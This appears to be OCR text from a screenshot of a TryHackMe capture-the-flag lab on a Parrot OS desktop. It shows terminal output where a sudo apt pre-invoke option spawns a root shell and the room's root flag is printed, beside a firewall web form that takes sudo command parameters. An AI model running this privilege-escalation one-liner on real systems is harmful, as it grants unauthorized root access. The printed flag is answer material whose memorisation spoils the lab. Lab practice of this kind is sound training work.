 cobra@thm-lamp: /var/www/notes/api
nmap/vpn ×
clear - Parrot Terminal ×
cobra@thm-lamp: /var/www/notes/api ×
ftp 10.10.128.116 - Parrot Terminal 41x6
100% 2610 2.28 MiB/s 00:00 ET
A
226 Transfer complete.
2610 bytes received in 00:00 (30.12 KiB/s
)
ftp>
cobra@thm-lamp: /var/www/notes/api 53x20
Reading state information... Done
The following NEW packages will be installed:
sl
0 upgraded, 1 newly installed, 0 to remove and 86 not
upgraded.
Need to get 12.7 kB of archives.
After this operation, 60.4 kB of additional disk spac
e will be used.
0% [Connecting to eu-west-1.ec2.archive.ubuntu.com (^
C
cobra@thm-lamp:/var/www/notes/api$ sudo apt update -o
APT::Update::Pre-Invoke::=/bin/sh
# whoami
root
# cd /root
# dir
root.txt snap
# cat root.txt
THM{7b88ac4f52cd8723a8d0c632c2d930ba}
#
Firewall - Status — Mozilla Firefox
TryHackMe
Firewall - Uploa
Firewall - Uploa
https://netops-
Firewall - Sta ×
Certificate for d
apt | GTFOB
https://netops-dev.do
170%
4
Import bookmarks…
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Other Bookmarks
Update Firewall Rules
UFW Command: sudo command parameter
Submit
Status: active
Logging: on (low)
Default: deny (incoming), allow (outgoing), deny (routed)
New profiles: skip
To Action From
-- ------ ----
80 ALLOW IN Anywhere
443 ALLOW IN Anywhere
22 ALLOW IN Anywhere
21 ALLOW IN Anywhere
21/tcp DENY IN Anywhere
80 (v6) ALLOW IN Anywhere (v6)
443 (v6) ALLOW IN Anywhere
22 (v6) ALLOW IN Anywhere
21 (v6) ALLOW IN Anywhere
21/tcp (v6) DENY IN Anywhere
Rule updated
Rule updated (v6)